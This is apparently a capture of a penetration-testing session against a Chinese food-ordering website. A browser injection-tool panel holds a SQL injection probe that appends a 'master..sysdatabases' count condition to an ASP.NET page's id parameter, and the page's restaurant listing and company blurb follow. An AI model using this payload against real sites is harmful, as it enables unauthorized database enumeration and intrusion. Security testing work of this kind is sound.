 Load URL
http://192.168.3.170:8006/dianpu.aspx?id=1 and (select count(*) from master..sysdatabases) >7
Split URL
Execute
Enable Post data
Enable Referrer
当前位置：首页 > 成都理工大学 > [ 切换地点]
点点餐饮
美味随叫随到
www.cdddcy.com
小大
菜城
店铺公告
大城小菜[中西结合]
起送价:￥10
成都思乐科技有限公司诞生于2010年，公司聚集了多名从事界面设计和交互
的项目经验,能够把握国际主流设计风格与创新理念。
我们为客户提供专业的界面方案，网站视觉设计，视觉包装. 服务项目涵盖
品等，为客户提供从品牌设计、概念设计、用户体验、交互设计、